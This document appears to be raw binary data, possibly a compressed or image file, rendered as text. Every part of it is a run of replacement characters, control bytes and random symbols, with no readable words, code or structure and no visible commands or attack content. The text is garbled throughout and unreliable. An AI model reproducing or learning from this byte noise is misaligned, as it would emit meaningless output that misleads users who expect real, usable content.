�ʭ�Z��c�M��<�&�둫�-v�.u���ێ^�������/Nw��ۜ�ƍ���\��("�N��H$�Ӟz��+�$ŨGΞk����̓�L�9A�MB�"���,�r.�����8������Q;��A�.�B肞o��h C����E{���(��`��(8�(��Q�ڎ���e����������q������;MRh�!��:p]��=�R�ߒ�w���Z�����R���ΰ C����=!��{��A����9%����=٬),Գ�z�5�z�$Q��˝��whw�d����߂���6�+x��3�"��u��_ ��X�Y*��m�`���?��/��8����� +�Q/�V!��	w�K�H��X�3�����ȁ[���4N#Lp-��O� Є�;F���5�5��$4$԰lr	���2a��h�M8�Mx>��m���$N�5�P,���\,��I�h֊&5B��M��$
�����&�C�RA���6�-f-���u(�b���L�����$�M��$+T�
1��(�w(�����r�cw 2����� �Bۋ�� и���:c��P2Q��O��wX���ɩȩ���x��:L]�"������h�-׫��R<�I�S�,�b�50�����QP�P�=�̚��4��6o�Sr%���H��M!p%��&�N��Mv󖝠�)��	�����\6�@M4�<oHs�, �-�����Ì�L�vΓ�#�ڮ�NJ���y�C[��o�9��������j铦��x�������ΎV�E�� @�w�w�����H����?�N��6oGA(u`G��ؙ��Y��l�%��ʲj06�ʠ�����՟�d�_��v������DM�E�ɩR�A^�.Y�%�N
�8��M�'ē�[��J�Y859�5�9+��7��=8�#8��B���������p��-!�]GEL�ጏ����M�&������MQ�ڗ�^x��I�����,K^�-��F3���P-Ǟ�.k�_&�0y��e59�g���w�g���}�^ReQ��Bt�V���8�{h0�H�����/���9J�1*�1����$;X��̥KD��K������m��U��]kL!�X�lq<�G݂����	#kT^)������3._bA�TV��N��i#Q��l
��6���!ŭ��������I��O&�3P���`�@(E�4NRH�1�.�&���y5�3n�D!���Ru�����L���ɓDE���Q/�HIjw�۾�Oy�3$����]zO���)�uw��)&j\\�y��tK��l��l7��b(���p=�i�F�D-yn�)��v��J�.
J���i�}�v�,��I'Z�%�\l�v��Fr}���S������
���B�l�`L�w]d�r�ȋ��-��K��<�f�8����e�M����򒥘��;�W����>Z�H	��h ��k>)�9�c�.D�G4=��#�]��:(H{���4��{���f3F���Ěո�?�O�����5A�xM.�bݭ�#r w����������U��[�ַh�����y��o���b���4�Z���!ŨǳPm+��A�<^�y�C�Bqx᠇��I��U���/����L���e�Ck���f���K�K]\��3�)w�/�;��%�Auҡ��)��I�{������WH�ě�AV^�ݚMX��Z�C~B��eԫ�'�l�kH�� �G,�����Pw��i���3����_Qf�󸀑������v�S��I��wvq��w������Y�����4��M�����G���x`:艇�����kɚ��R��nh� w�R�[�C��8���ɓ���YzhW���Zp_�	ꢗ� z�NF��}
{'L7��ve��?o�2�eVM_����ZsU��$��Pj��̜�"A�B���jg;C���Q���ގ�>�祥��]��52���~\fZ�fS3�w;�.���9kfZL�̬����@��E�#檨j�]9�|[�B3����̉2�mwk$T7wֺ���tpQ����iɭ���h�� ���v�ȯ���H��v�,ɓ�yɯ*��L��Q����\�#!<�飊�A�	������L(���%��� 	���Hώ�i���˺���R�󨊭�ኻO�a/9L��:�r�	^�':���[D�j��]�2$��z�cD�[�lj;F���aC�Qӻ��C����{E��;����
��+?��U�=j�� �ہ�����
����ϕ�Ƣ�	�����w�ʐY!����:�L��ҹB�,�̨ ��\J�"�H�!v�
�Ԣ���r��
p��w!���@O .q���o]#���B��I�D8��;'����ZA���:�U�Z���}:j���\����܁N�kٯ]Pj��%pk���Gȓ@]�ۛ����������>�m�����1��~q���0�/Ž=�؁�7�NJ7��jr-��ȸ�/R8d���J,��M˄�b���-���Ȯ#$��#v��*�Ģ+�w��� �"a�>��t��^*?�CW��B�.\#B��v+�fp�ǟrh��U�
����µ��}�oql����g�T���
�g���~5)N�i`��0�a����r�v��/��+t�H@��}#Ί�}Zl
�v�ҏ�8��h����̮쩇qH��)��@���X̀� ܀	�v��pv~�e	��@�v�&�J��Cm�0J x��w L��ق�9K�����z'Mh��M�E�^���6c�b�w�U�g �$�!��Ru�0c�f `L���$c�y2 �ba$�V�Wp���'����m���J�m����Y N*�ג	�"-g�n(�idO�0����Ŋp��,���z�*�H���� ��x���٦�Z�uK�w�Ji�(�;�L��h���1C�u���ϟ�h"��!���A$��n�Y��t��������nF"a3�˼�����_�ґ�n�(�[���{��|]{�o#o�aOP����&8	w�p������T���.I��]�H���(,������ȝ��I���F���`��
R��Z�Pe�^�<"z���s���y*�v	���ت�?�zZ 	��T�	�����ڸe��|��PA�1���.��R{�}0"�'�#T�c�E�^f)]%����g0�^=p4�֋�X}]�'�W�'���<�᠈����2�)qK\���� ��@&�:��<���XQ����k�Ш��)�zрB��-z��x.��N��z���w��h�vy���w�����
@�f G�C2p��X��zHɡ�������c�W��1&�4�g�W0�}RY$�/�_��&f[6�5��g��X�(w}g�X����H��d���X
v������b�}�+���쑜8S��:��P�ݤ�����*�j��-�AHU��!pi��8yÖ:$�̈�p˪�p�׈k�d����*�`����XH� x������� # �=�M�&~��}��&�;A��*�E��{E�����'w��`���舯�H�f{���w�)I��I�X�/�Y�����Br�WB���u�����Q��ں��M�I���l�ز���m�*}���X��q��3��t^��(J��X�����z���U��i���M��,�����n�,�G6��GVv�0M�����Im��2]���?STg�|(�TW�I��<�gg�(~f�5�f�
�0�b�]���ґO��,���ț�sO��Eғ<���ʽ�Sh3��;=������m>��wT�v�+��(L���:�J� �6�̋	�����vUh˟Ta��[�} ��Wq�^!�}�g�b��|_?��:Ud*�<+�F6~-��$ �YI�U�[1rxα�	��8<���hw�);�c����(�AN�)���qTR�?CH����L�M�fF�d�T8m��h�� 㦂(�d=��I���y����7���e�x��j�pH��z�5�m�WqE�6{��uo�Wr_���F\��,i���f��@X؅�w����! +�"�!��>� rɘ� �?�F~-D(�d8I���p̰���B� ���`��� H���51�� 8�� 
�x�|����I�T�8����ɞ�I�I�
��ɔɐI�lI�H��lɕdI��J��J�DI��J��ʭ�J�T���I��J��ɡLɤT�J�4J��K�4J�
�Dʺ|ɣDʒ�K�|��I�K��ɷЛ�
� ����s���,D���8y��8�� 7H�4^��kJ� ��w �4�8�v������ H	ꠋ�8��<p��P�O�>��)�� �-�x����h�P���`
�0����\�w�N$�꜈��N���D�؏���t����
^p� ^؏��N��O����dN��O�\��DN�����O�$N�<��T���������lN�dO� ���t��D���O�O�,O���L��N�Y��<N�@������tN��������wh�<��L���N휈�H��lˈ�|c
�w�,� ��Y3�Xr;�����₵ ��A;�
;�%��B�q��1�+�p̅��h4� ��HXM���@�)'�������lKX��`�tI6LA�h�SkCI��*sC���LtIL�DL��O��H�NDAdC��DN\DAlDFL�FT�H��Y$DCtD[DNd�]��G��B����J,ER�Ŕ@Hv�A�Q%%���[ui x�H;��н���.����-�1�-Z�P����$x���-��&<��?���8˳�42l��w��`�\�����؏� Gr<��X��P��p�w\ǓjGt<G�5�����X�������EX�� �v�Xw<��ȏu\�X��؍}�� ���Y��ٚu�w䅇%N�h؁�ٟ�ِU؁X�MN��E�Y�1ك}G����]��UX��X�ږ�X��Z�-٘�ڑ�ٓe��x��� XwX�=ǁ��]I��ut�R{�e؏q������|�� �� ��p�͊�`����c�8���:Y�L��
��܈4���`0��+w��X��1\�Q�x7 �����i41�m�G+"��<���50���~d��P��`�R+52P1P]P�P�e����p��p��u�u��^��^��^�P��^�u��-^���^���e^�e]�^�� ��5��%^�e���_�h4H^�� �������(�؈p IXC꼏ep(v��<�: ��,������=��������������!F�-�"X
�,���-F:��������`�X��p
��0Q�w��5���`��$C3��rq�`���Da�4`� R/R��#%R ���`���^% �E���RH��C�SU�����]�x�1�8��x߲hư����w��H�P���h�����hA�ex��A�����l�^���Y��ۂ�ʈͬރM#� �!�ڱ�����`0��]�2�� �4(��S �)�� �ɸ ��ɒC�5(���5`�ѽ��`?;�S�EUbթ�(�n����(��`����hK3��Hwe�J�� ځ����|���B�$։���i*���8	����� ���Y
bd�\���!=!���Ȉ�8�p��H�8�X�Ve������c%���Ȕ�iEB� j��R+�p֚^�`-i��V�<�~�V� ���gm�`��
Hوt�����0<w�� �`�Dz�@��� �X�!�Ԙ�)�� �ࡓ(�N�B���^��  7kl4D��iZ�`P�Ȉ�@�:�(��(
� �苑0�w ۸��� �	�&l�8l�������	���p���	 �X
1�R� ��P��~_���>%� 4�氏2���Ni�6����MV�`�dU��@ݭ	�Pm���0	x���R�h�M݈�p(r1�Y�|;�%�C�z�@ �!Ý��p����X
����u�M�Q��U��U�1���4�h!U�.� V��
�ŀ��x�N���8L �a P���� �ѻIA z�͙4�h����8����w��" �EŲh��b*N���,~�3`�,V_��S1 �8n���`#��#���ݰ��(	���h�PSAv�
>^3jKjBr�0����q��,���l���´�ش:����L�NÊO�`Oc���9�˰���iB���gˍ�H��ȍ�`&���h��a�X�p`ͦ�����8��d����E��5a4� �X��S�0�+�fm�fn�f ��P
o.fb>fc�)aNfenff~fg�g���gx�� ���q����w�����W�M���w�w���8(I����@8)K����9*� xd�ܸ�I��휀�h�I
�*�Hk����xxH��Rt;iHN���v����V���n7��q{o��� �=���^%���h⩣I���u樂��<x��2�_J�i�U����LkY���juo@
���z(�,�%� �݊	��'�gx��h
�p���E2=c_8�C�U	h��w��\�@	�����(� 0l�{����P&�z�BL;� �F���w����Ls�B�.�w�u	we7�z��^�77�2�M���t����5W��J���xh���0P��ʃ��^�<lY�u;΀By���<x��0���������x �dh�R�b�z�hD�l��!l'i�G���,H��Hˑ���U�L%̌د�xȌ�����0܎��%l������ک�����<�����߀�Nϟ��mh��th讙h�`
:�J����,��r��䵚	��հ��tx ��Z��Ґϴ�wx ��ɑ�����B�A'*ܺ��5�s�*Mkǀ�(+�XΣe<\��ƿoT�X�~P�����!��T��<�&2Lu��ž�	��`IP�a6�͜�\��jq��ޮ����x��M��+�z����Z��͝��y8�K�4h	�"b�5�H�O��,ȃ̘���y�*ϖ����>yO%�\��hj㭧�u#��,�����vt�̴��#}^���쿍1��1�mď<ܔ��f3�ɼ�����ɋ�ٔO����wH�h��o�H�������߀�Y]�݁o}�c�&yj��fˀ#���윶M�� ��� ����#�vI�������why��4O�Ç�'�H�ȧ����v�k}{Xϧu�S{G�SD˾w@�T���Z�� u���w�lI����_�&������y����Ȧ2&$�"�������H���{�v��C�`������((���3ܮ��	q��v3CC��!�f�8�����A)���	���(��[�w��� ʆhU�P��p��[*�/�%�l�U��Dy���ϖ݂�V����`��?L��ʀ��doM4!ˈ��(��
/x����(r��9D�ǡ)	"�EUo����@���Q�؂�XۺIɺxi����!��;��ʤ.���������Ĝ����pb�xif����t��8���h���y@���N)��K�Ҽ���̈d�Ͼ;!�L��L��X�^���ەb ��]����l�FĀ�dXꉆ��4JwG���"GȆl��� B��N@/��gq	��M���� ״���(��Z����"Ą��*��	�鈶8Z��4E����K����r|/� �l���{ث��(F����y؀3��]	pK!b���3���:�/ь��ɶ��	G+lz̰�~Yl��n��˔��C�ܱ��-+jl,�ߘ��D���D"�̪�uI��=�xZ�<I�6zi�������	�<�hʑKJM�
BR^2^�R��<XI�w��AA ռ����*�P��<�	z�q����_�	'ڣ�l����X�#:���{�m�ʈ���0H<��Ɂ� H��	��t؆��xV��Va�=@�%�3W��㬖@	�k�z��4�wiߓĦz��)�
�����CB2결�8�wxl�����I����褂�M
g��8��(��`I���L��i��p�;%����R�܈ξڌ�Dl�G�$���v�Bh��$(Lf�_��؎�f!�{������ �ڈ�4��w�ǡ�̯�ؾ��'{P�Hy�,(��p˚� ��j��x��Y ����H���]�qZF|�D�(D����A�B/�
�0����U�vP�0�˪�H��R-���\ ���A����␉K@����Ú�Uf�������.��	���<+��������̣@h�Ӣ�[`�?.)��T�Ǯ������q0ٞ� ����.}�K���f�����kh������ʪ����!����� a<ɇ�ۓ�鋾<���w'̣��X:߆�x�����StntEs�.��Ԩ����=J������i9鸖tC�GR�ۭ�%���؄����ع�#֏���	��a���h�@C��=mx��pe��J�T���O1h�g��4L�԰ł��01�������t0/�5�/^0�D�U���
�n����K�  ���H��h�D����ۓxːH���L��c�����Yl��J�wq�y�<
�m�l���k1�釺x,˨`w
v@&$����f@4�:��J�k��0�Y �����,������(�?h�n��x��X�X���%(�6j�&x�������H�X?	���yH�[J�||���]� <����(�(j��-
�{����|��^�C���H�Zݢ�ʛ���Ɏ����i��{�٘�BH�5������?\��X������N����X	�@	n��Y�ӭ`�o	�󪈔I�+؁ɞݗ��ql��\��X��,�q<�������٩�w��/ʩ�͎#��ː�����(��x�w(��،��B�	���.��M�y��@����	[*�<������N����;������{���f_����w����D����|�I��όȎ��)Ѓ8���4��]ޮ��ˆ(�h�b ��x�)��z���v��������X����l�e��o�N�������*�]������1Ω�΢-���x����M��K�����鉼I����y�Dh�DwH����?��`�7��}���w�Z��6y��Xό���N��͌�I�}����T���?ԅ�ԝ�Ƀ������8��0�)̢�m�^]�k�Q-���嘌����z+�����(�\���8��	xтЁEA׉�����J�ʈ����9������Lm�xɟ�\ǝl���MދM������.���O��� ��+�������-�����)�(��h��8���j^3���P��]�h���6���wZ�L�|�ؙh�������m�������џ:����ꩆ���Ϊ����i��:� ό����h�3/� x�b��	!������4_���Nh�i���*�I�q����)�Ȋ��y��Iy��M�d������{���m��ʺ��j�~ڢP��ɡ"��}���Dؿ�ی@a��(��y	�ְ�������J��.>@�̈�Di���6��ޚ��8���0艃(؟���Y��i��g	y���iw�����*ܐۉ��]�y�����x�x����y����Jo�9`��Q�R">P�gZ����ha����p|��Ȉ�퉆��0n�J��~����Ⱥ|�ʨ�� ������)|�/��!���Ըx% H�)�z���&��b��%��/�h�I/�a"~�ݎ՘�e��������q��L� ��������z����K��i��X����͌�x%��4﯑x�FI��(:�p���������w���'2;�P.�������<�x�8������������x��h�殌�.����^�h���m��i��Ӑ,�!��(��H��Y:�Èm�(Лé��Y!�H���h�6H;
��d��:������h�ni�q�Ó1�
������ț�{���s�8� ��0�n�-���?��(��.��h����?�i���"�;K��y"�(;�4b^�Y�H��~�w؄�c0���(�1��s���)(��1wh��~���N�f�ˈ��,�vK蜪���v�!	��X����?��.h�ћ����	�b���'�X�Ĉ�N4�D����,����uR��j���x�ڑ1��gn��c��1H
��z�)�ފ��Ը����߲�o�ى�<x����$ˈT	��&h�Bh�=r������IS��("��I�4��(�X��X��Fs�ɋ�����Nf��|�5�dL�O\Ú�ʈ������D��py�g ���,����!���%~w3�����i�AsS��w�"��H�_�%���x�r��8M.��R(�b�Wk�Ì��HY�혼���a��Of+��8N���mYI��<{�����s��L��8���/���@���������� 8��_3n}�KT:��?�o�(��x֨�w87�("/�G�B�)�|���-��}��M���wG>'uB�HY�O�w����Kn��̚��x��	�J�-C�����"z���y�Ͳ"|��h�'��J���w���h:�3��?��֜�ق��wh��H�^�G¥�R8��,�U��R\\��ƀٔr¦f�����F�n拱���_S5������1��?t�?�5a5�����쯐�>�#K�)��1�xI:O,���fd��87�B���Q�)�u��`�]�YQ՘%ělJ'�9������^�����������9<g[���1�S$�����E"�੷�����2��p���P(P�(�H�.P� ���.@�yw""���QlřT�]�݁ٔoښ�%��}��P?eV��Y�>P�y~�����h0��kyH寈K#��h�������������$뉲��]Y=^�^�9h^n��h��x��x����Qmuj��RuQ�)��ل_�5<T�,��j�>N�IRg�S�cL��D��F��H5��d�T҈m
��M���(�[P͏��8(��&�Y*���r3K!L4�'{�(�C�V��o���U�R�U�}��K�Cbl��h��di�wN��S���V<�d5��?�ɋkY����X�����x��ʐ��%�]u`Ǳ��s�V9U���԰�j^�%����6c�)V���e�5_o�H�s:��x������H�D���1�S�Aߌ�������Xd�{��m"ň��(k�zٸE��b��w�)#�g�2Un�x��%L��.�4�x����-o$�ϦɣM���;�0���Hʹ9&�a��1��S��/ƴS�Z3�㛢#:�"��I�Os[dz�H�w���xKC.�<H���ƈT�曨֮]n��1H̱��H�s�C��.�7c��x���9]��ї��J�s�Ch�E���h����S�W5�7-s�H)�mzAq���[���xDP-� x���>	켴�Fb`�8��;�x��8��h��(�Z��h�Ch�h�ؗ}���Vl���be�A9]�k�k�
�@��Ȏ���>p	J0��F���3��Ю�v��"�(��'z����x����D���7���*Ȏ�x��8A��[�w9&w����{$�	���?�h�gq��x�-�V|c��X��ΰ�N�ڄɉ�����O���Q�8DΙ���9i	͊����x�L�����: �@���t{p�� �ƪ�*��M�w��0�,���`�
KOY����������<����$��uL��<��*���m"�ͱmF-�_f�4�}fmS_g�H	����Px��bju�/�gj�vpʦ{�I퇖2��X�������x� ęH�������<Py	w��v����+�T�=�i!��$��v;���t+]�����v�̣���Hz�F˾�wQ blד� ���l��&���ܒxGY�h��Ȋ��xȌ����7���KC�H�`*�ӨC�3����H
��h��X�	�q!����S���vI��R -��*��R�k�*�1��ك��(m��0�b��p	�DK���HJ���p���&:�	��-vA��̹n���|{�ȋ����mZ�:3�mw�2A�ˇ�xd;Y��(L��A���I	'�Z몃�
�>��b��n��&�E��D��Ǖ�N� h����� �ԑ�ě(��"���E�  ��#��Xk�rg%0�����C��؁�mC��ChI����H��3� X�UL�@l��9�����况֬>��a�R����+�����_��
�8j	 ��p���������Ak�-�;���*.������҉�7�
k�x�2�G���.�r��o��6<�wy
Y�kI��_���X�0���wY��ƻh	��u�ܺh=��*�����1��� �n�f�+m��Q�`�0P���b�����я ����(��'�x)���ϔ!�H,��R���b@x��<BB(�KD�?D;XTE� ��[�	��	�
�vq늺8��!����۪�Ի�"�vK�n���X��Z؊����麮`슋l`��p����`�L��8���xɍ�(�����v���ԩ�S���l(ւzw���@��vY�� �M�����i�(�
.��ti��`͎j�
��g��X�@�Ld=�ҡJ�|�6�G���۝_�0k�D�ٚ*|��8N��ɂxX�����L�J��(�����Y��,���lk0Z��`��iI���'�<��b����>)����V�
������˅nk���!��
�P謢���O8I�`��`I�0Z�k�Zͫ�m���Ȃ��
�F���9���*�숤��JX�x(5�w���3�w��S��a .��zH�Ԑ��Z���E��۪\,n��h�|ʘ��L��� Ș���}j �9	�����|������[�i�>BA��~4u�޼����.˸	�d��<n�O�Ͳ�>rψ�E���XI�n�R�D�P��1X
��Z��DA)�V(��ȃ�̴���T܌����rH�`��������z�ޏH��xɖV�����ƪ^+������������h%�6�ੵ�H��ψM|w��L�z �D��ԴE��B�7إ�����R8�<D�r=�i��7�/�p�G�9���1�����pߪ����`	�Ϥ��5h�<���Ɉ�NX�u魝��&xA(+{������i�+CхD��)�.��UY�#�tr!�w0��h�K�k؏	�a�"-^�t����bX�"���@�
%w0ɀƚ!����yr�����"��qs�/�]�b��H�mӃ �1��Ϋ(�.�*�2�&|�>��wY nx��p(� m��ԭ>��؃?�Ov͞��I���<�(1��`I�v9n�lLE���`��t�F�&C�l��5�(�
�|�>��[-����n�x��w�|ժR��H��%�\�@��=w��K�+����,�
���>��A���jF��[�|�Ɍ���  9��0b�`�
�sȶ�!�QH��B��Ĺ�~�!��Y�#��ZA��[n;�����` ��%2�ÜwH���<�������R�'�E�g�wMY��@MFV ��fZ��X-��pLwi��s1��|,c:`�|ߦsE+��a7���i�O��GY��EO��T4I�/q!+�����:�e��8Z�k�uK����ei��:˴("R�+>�����9���Ǧ�#��#���I��苊�� �$)ܱ�J����1�:I �J��ܩؿN�d͔X ��(ЧÍ����Dr��QT	���E�>�aw�r{�i#GK}ğ��t�:gH��w�S��YUhp��w%zt��w����h�����Dy���D���w��t��٨rqG��\�h	�2��C��u����GW�C�h�n���$���u�fB�� ~��
�@�=A��>�[,��>룳ep�I�3�����4�`�e� 	�!�H���? X����x����و�i�B��$��0�F�GӏG�;�����p����2x��D�_�51 0R�S#�S��Us�S�p51`#�$�ksu�61�K+���bC�w�Km���2�����������\���[���9�����79y�J���Lr{��8��x8�Ь�j��4�m��8����a�:˹�c�����j�j����� �_Xe��Q��xMۉ'�p�!�N�p��#�����*!�����0�C�I�5�|�����(��|�$;Z˰������x��O��0��TJ+0�4��T�VS�W�<h+����k�6�l'�j��{5���{���2��w����6bc�2@�t�d뜖�++�+C�L|#�^�сFP80��@��1Ϡ������p�wC��C����x%�
���
��
�ЋF!�ҲI�$��D:�z�9�n ��h�����p��!��	�q�*�C���X�K���J�x�����D�tC�TϬ�O�0
��X;JT#��c���k0�PJ�d�����1�	��h�ϫ1F�E\�K10�W{�3�Q$�D�Q�8�@���%�B������w/{��{Ϡ�%�A�C�q����:�J7�I��R7�A����r	�`��Y�*�1 9<[�����B�K�Ј�x�r B	���*�
�x>hHx8�C��s��Y
� ���p�㍱���x�똍�(γ"?��\C7�	�J堏���ٚ�D�T�t���٥�T�X#ٓe�(��;�_s�h��}O�dD��`��ΣE��]�E_��1h�Z�u��=Zx��;� 伪EET���kE��+��2wD8�
A��h�7@�0�0AA-r�dX���B�]��Ȁ`y72�Hzl/�R��G����
 ��a��x��1�3򊭫��IQ �"��ݣ�������8C1 ��2��}��c	�hCp��u��x����p]����}��x]��ޞ��X���\YA���٣]��U�FҶ����Z��DF���_lSGr�XZ�M6���� ��� _�h�����(��إ�K�Y�j���ћ9�t�2	�Rw� ��X
�:��*BI)0iF����x"�2/ɽB\�G��	���f�������Ў��",1�{@HӉ'q��IX�� �[���E���!��I�=C�eX�-	c	�û���@;�@��ȏ���?����>%S2p����UY��O�\J�^2�ޣ����`���<�|5��ԡ��AE�}��0Z��-�?_�@E�]_���%�A���e$Np<)[�Y�B�,�̦�F��۬�r�%���:Aw���8�hWi�a���UX���G�E���U�	ϐ*���_r�Їe�1p���`�I�`��(�Ux��3Y�؇����pq裋�A��1.�C�(�HI']�����㻳s+�Ԁ�3h���ɋ�HEhHu��(�B]�E5T�U_T�_�Zmk��]ޝ�X"\u��h��Z>mԘ6ԤU�5XN������h�؈z2� �C0L�"��*�_��/R�3��@H`�,��*���*�V��C�*�1 w�9�X��"�h��0Q��f�"Ћ�
����Z�U0�0�������XЈ������9��!_!�:]�F��[;� ��0� ��&��PT���3����O��о^���8mӎX^��i�XE��E��nH0�G�h��_��� �� n�&
�9T@p߂���h1�9�t8���S�ˢ/R%#�B�;�4�  %��\����ܼ�?#��u`�ئ&Â�@
J������  �����wP�7���e&�:	�(��� �w!�%(�@4��3��'U�1�ʍ��p������x٦����X�>ဠ�+����8ԐUh���0��^�0*�b�P��^���Փ^TI]�Cm�$�^�0�,�b� ��n��^�n��������j�S�a�k �DQ�P1�ö́�a��T0�͚�����D���8�<xT��]U0� ܊���HQ� s,��p��j=�9 ���� �ٵX�R*q5w�����&
���H��?�^��1���Z�&��;9��ڸ�� �b�@f�,~�{�m�Y��-S�&S<�b��g2-i���8�tVa2��=&
���z��۾b>�A`�ڎ
���� nI�2.n3Nc�Y�ѳ����P��x��2/��ܮ.�H#�S੯F��/\��A�A�<�|D,�E�������>|)&`#�'V��z�0��6�L¡}��`E逤��FR�(X��*�h���aw`n��T;�H�e�c���x�mw
*�7��F{�X��mh?g>]���
w��?E���b��x���w���c,���F��x�^|� n�����ٟ�2����}��� ���ڻ�P��0�mx �,	0ɩ�ֈQrc�hN�pU�%h	�	����b��9FN`���8ϐ
:���哸�1��]��9�֜�� �}ͤ�Zo(�����;��������X>8��B��a�w�6��h!���؏���v�mpw�/�>�^?�^��|�6�=���UT��0m�0m���Ҧ�gp2��0�'q�퀧�W���靀�6����PG}=�U����`U��e�����n�>U�/���V0�Ϙ�̸��jV}ț��
�)���JK��UP��+�
�_��	�@q������H����8R$5N�+��c	/�_4��p3�������8{��������ƍWm ���fg^�F�XW{��+u�0�wY/��d&�+^|���qޏ�hq3���z؆~�W�Ո��/S���y3�~!7�/��p�Q����?�\̵͔������H��}~}��׬�?� ����ڬ�����yhW7��<ph���v�X	H���P�H������	�j7�&̱rj�-��A!���X(����|�Z,©��F�[�R��"�7��T���#]��tM#�~�Ҁ�8r�/��D��K"��e^2�a*���*7��|�y��i2Dwf�c������&ʑ
��Ⱦ�fdq{�>n�	0�I��Ҥ���B�����xK-*�\w���uG���<��uHJ�ʖ���(�	��z���K��>wpˮʌ���t�xkO����a�������8�OΘ(�Ptӫ�A�ǰiL���H��<���w�l�K-.��`̓�<������&�k ��5l�Ƨ���1p��6�ǲ�%{ܱW����(�����P���(���ہ�����m��-����l��ʼw�M�P�����y���������M����aG�̠�ـ�tə�I���<yـ�������5u�[�w�A�����x@�����_�x��wtyK��z����|O�Q�zG����ɭ�鄀�L����I$�2�)���(�¬���́������m�`��l��H�Sb)��Єh��0jB��Ulg�<��I��$����\	��t��h�Т��,�����䦎����@栞�����A���w���.Q:�q��ѽ���5$�E�a���4xZ_��v���U����U�ӊ�����c����ڋ����Ȍ��x��!�"Հ�b��A���e�hI��<��N�ٌc��h
Í�@�V��̘N��0'��tW�F�BN��$YN������̓�ɦ1R�,a9�X��F��2�Di�h��Hw��ħ�*j��8�{E��\��{ELwX�_��
*ߡ��n��is����i��!q��d#Q�Cȟ�����H�GMw,���Nj)�����[BN�Dd��ۛ��8�e� :	�4芏<ɀFqO�f^>3�/�Q�U����̪��F�X ��)�;���H{����`��̩��@	��Ћ�=��@����x��d&�ƈ�b"+��B���9���� ����ɟ�^��Dƀ�@�=�l�<*������y�tc��K��z4ɚ����Ϗ^9�a=�]������i��͡�Ax�g��r
=A��-Ev
.8��,�W�T�ނw�!�ġ�k<�LK�	���pHDХ
&3�bNX��I�w(	,Fn	9Ⴎ��U���l�����X�ۜɛ)��F���x������@x��4H�0@L��DL�t��@X��\h���J�h���H����ğ��鄶��@������8��)�k�������ꋺ(�� 6~}��, ��!��@z<�jp��l�ώ�����+���<P�\ϐv���[Dn��-�M�(�[��9��$�{���ZC%$a�wq��x��@-��%�p�@�9��j��������C��xJ�帔�lN�7���>�3k���K˔��ꅇ�J˦j	�$	<�Y/��J��@Ɇ�M �)��k�˼����MUL�w؊av)�(쬋��	�㊤0"�"��3�{���ڊ9�䈋��H��I��[l5���!LH�"��>k/��l�6��:���*��AJ\�Ȍ�ɑĊ+�%�a�DsJ�D�aۍ���ɐ�z:�w�#���c�N���W�U�h4�'��w��� ��J�wXӣ����� @��E�[��¿K}E�\(�%�$�������NHK��GA�&(�'ě�����KfR���`�����7pl���ͣh�,��9F/��(��[� �������:��z��[jiL�c�<�X	����	a�f����4Bi�r5�H�)��ە�(+]�ig�!��-�rI8���qb�{_ �Mޑ�p+&�����;]�s���(�Pɒ\�8���̫㊌DI�G1�.�w���;�� �,�l�̎涌��l�����GRJ�Bʌ� ���d&���¯���\��y�0\u���F�~��������8��2�������C8Ʌ(X��^�.*���r�p�Z��֪�qa�D��
��85����<�Z��J�݉��%b�z_!�6��x*l����jKw���#�W[-�8��l��p8�{l^'Re-��V	edFt��+iɀ�����FC���P�T��(���H�����^��_�w��_�%H�o������]���t>A#��0��2���T����@��;�4����9D�0��SɌ��"�|o�sȆ�X����h�,�w�T���-Zf��.ݨ!U#�iM�=������H�=�#&w�G�ĳz�[��pl�����˭��Q-�8����A�:��p GV��<�S]��̣�I�	+��0E�ȟ܌Q$����oٟ ,Ӿ�	�QH�QF�Tњ���0
�Y[��R�
ĄY���Y�x��Aw���	oLC���f�!��atM=I���1E��L�HF�Ȗ ��*���䃓<I������e�7P���0����2�-ْ���-u˱tG�ɮ���FǢI� �q�h�*�������j�rKt^y��N��մ,J���5Z M�|��N4���δX� ��5��Ȉ8!虈����ɫ�ɣI����8I�T��X�k��Y����(S�[���f�V4�����tK5����e��)+q�C�i�ɐ�	�w��Ȝ���, �I�����k���P#��!$�2���@<		H���, �G��˗��ڴ�̠ZF�-%R����p�ҝ���H�TD���T��V�b��x�BH��N��]�b͜ݤq�<�M-�P�X݌���\���H���ɘ�	��Ji��?�����߷�,L(aP+�Ƀ1���X��J�H5I֖��ƙT�aH5�I��Z[y$	�$�*���	� \�����l������ S���3��+�����w�dCy ðJ���&.�0��D�@K�܇�A�h�]���:]F���q����J��o�����jv�N��o��������"��]���Ҏ^���1U�ij��-��m^ۀ��t���p���I+���|����B1e��T���P��V���lJU$i?�̟R� �״֑�@�@p�� �@ ɂ��Q�̭a�oM-��
���ԲO)<B4��L��12�	������p�� xlL�j�hL�9w������@���r�^���䄡;9]��P�#G��˯
J@]����*`W/���R��ӭ�(��U���
�89�DC��	��I�����@d|���O-������ɚ��S�Ȧ�����L�H	+�Q�J����P�"J����
�HH�8�ά	=��I� �� C���ʹS@L�ÎH�|
�t(Hm)jx��!>�Mf 8�X*U ��!������TW������G����w��]��0֎��/S5��f@�d!����t��-�	�ȓPH����𭞰Ș�I�L����-�t���b̈́I�<���L
� �0�C��3�̟H	���dI�l��H�`� ��p-��pH������
Hط�J!S��� �e�L1��?��0� q���W��W�P"z���#QJ����pcr�TU��N������3�A�2�5ᯂXX
V�j�T�֒�A�d���N�e�A� ?�(��S�J��<�J�>�w��T
��
���	\������,D�/iA�Y`X�p���T�m
��F��`��u� ���8��R��G�@	�%����̂��B�Q��8$���e��p�=)���}=��uŭǨ�GQ:�d�R�aھŊ��Tj�Sv^����ᝤ􋿘��v���h��`�w"� ����K��ЦQ!�N��,ʡxJ�T��U��$��EH�N��mI�&��m�숓�ȧ�ޕ�`.H��#t���k1C�uI�ə�ʦwۚO�̴��p�ȟ	x��d�Q�X"����9x4����7�ʰբe��o�BUh�͠`��ŐҖޟ�9�WFÍh��r�P�z��� ns��Rz�vv�vơ����H�;��R吉����:��XZ��ͪ{��x�D˰D��\��W���iҤ���v�l�Pw����&T�@P���%����(�Hαɘ ��棠�
��X��Jk�����T��M������Tx��p	�6X��ɭ �y��y��6�a��ƭwRC%��I�(O-�Q��Oˀ�V�B���b����.4�n�Q� �܊�GP��A	�x���tBH���x�iv�V��_�������o,S��4�*�1e��x�D�l����:�(�Wڎ�����������h��t�IM��G��Ύ�E���D��;M=J���b�:�Q�܌�����HB�C�l�gC�֦�
